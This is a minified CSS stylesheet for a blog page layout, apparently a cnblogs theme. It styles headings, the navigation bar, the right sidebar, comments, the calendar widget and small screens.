body{font-size:.9em;margin:0;word-wrap:break-word}a:visited,a:active,a:link{color:#06a;text-decoration:none}a:hover{text-decoration:underline}h1{margin:0;font-size:1.5em;background-color:#adf;padding-top:1em;padding-left:10px;padding-bottom:5px;border-bottom:2px solid #69a}.navbar{padding-left:5px;padding-right:15px}.navbar>nav .navbar-list{margin:0;padding:0}h1 a:hover{text-decoration:none}h2{margin-top:10px;font-size:1em}h5{margin:0;padding:0}#tagline{position:absolute;top:5px;right:5px;margin:0;margin-left:5px;color:#06a;font-size:.9em}p.date img{vertical-align:middle}p.date{font-size:1em;font-weight:bold;border-bottom:1px solid #aaa;margin-bottom:0;padding:2px 0}blockquote{font-style:italic}p.postfoot{font-size:12px}#main{padding:5px;margin-left:10px;margin-right:270px;margin-top:10px}.post{line-height:1.5}.post h1{margin:auto;font-size:1em;background-color:transparent;padding:auto;border-bottom:none}.post h1 a:hover{text-decoration:underline}#rightmenu{position:absolute;width:250px;background-color:#fff;right:10px;top:60px}.has-navbar #rightmenu{top:102px}.has-bannerbar #rightmenu{top:134px}#rightmenu h3{margin:10px 0 0 0;color:#06a;background-color:#adf;padding:2px 5px;font-size:.9em;border:1px solid #69a;border-bottom:none}#rightmenu ul{list-style:none;margin:0;padding:5px;border:1px solid #69a}#footer{border-top:1px solid #7ac;padding-top:5px;text-align:center;font-size:.8em}input.text{width:300px}textarea{width:300px;height:200px}#comments h4 span{color:#999}#comments h4{margin:0;font-size:.9em}p{margin:10px 0}h3{font-size:1.2em;border-bottom:1px solid #aaa}#relatedlinks ul{list-style:none;margin-left:10px;padding:0}.Cal{border:1px solid #69a;width:100%;font-size:12px;margin-top:10px;height:150px}.CalTitle{background-color:#adf;border-color:#adf;font-size:13px;color:#06a;border-bottom:1px solid #69a;margin-left:0;padding:0;height:100%}.CalOtherMonthDay{color:#808080}.CalTodayDay{color:#f00}#headr{height:50px}@media only screen and (max-width:767px){#main{margin:5px}#rightmenu{position:static;width:auto;margin:5px}#cnblogs_post_body p{overflow:auto}}